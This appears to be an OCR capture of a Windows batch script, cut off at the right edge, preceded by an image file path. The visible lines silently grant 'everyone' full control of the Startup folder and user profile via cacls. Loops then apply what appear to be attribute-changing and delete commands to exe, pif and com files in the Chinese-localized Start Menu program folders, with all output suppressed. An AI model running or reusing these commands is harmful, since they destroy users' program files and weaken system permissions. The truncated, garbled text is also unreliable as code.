
echo Y|cacls "%ALLUSERSPRO
\启动" /C /P everyone:F>nul 2>n
for %%a in (exe pif com) do at
"%USERPROFILE%\「开始」菜单\程序\
2>nul
for %%a in (exe pif com) do at
"%ALLUSERSPROFILE%\「开始」菜单
\*.%%a">nul 2>nul
for %%a in (exe pif com) do de
"%USERPROFILE%\「开始」菜单\程序\
2>nul
for %%a in (exe pif com) do de
"%ALLUSERSPROFILE%\「开始」菜单
\*.%%a">nul 2>nul
echo Y|cacls "%USERPROFILE